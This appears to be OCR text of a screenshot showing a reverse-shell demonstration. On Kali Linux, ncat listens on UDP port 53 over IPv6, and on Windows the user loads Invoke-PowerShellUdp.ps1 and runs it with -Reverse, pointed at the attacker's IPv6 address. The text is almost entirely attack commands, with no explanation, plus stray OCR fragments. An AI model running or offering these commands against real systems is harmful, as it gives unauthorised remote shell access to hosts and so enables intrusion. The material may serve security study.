 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncat -6 -lvup 53
Ncat: Version 6.49BETA4 ( http://nmap.org/ncat )
Ncat: Listening on :::53
Windows PowerShell running as user Evilcg on EVI1CG
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\Shells>
Windows PowerShell
F:\Shells>powershell
Windows PowerShell
版权所有 (C) 2015 Microsoft Corporation。保留所有权利。
PS F:\Shells> . .\Invoke-PowerShellUdp.ps1
PS F:\Shells> Invoke-PowerShellUdp -Reverse -IPAddress fe80::20c:29ff:fe5a:a1c0 -p 53
116
14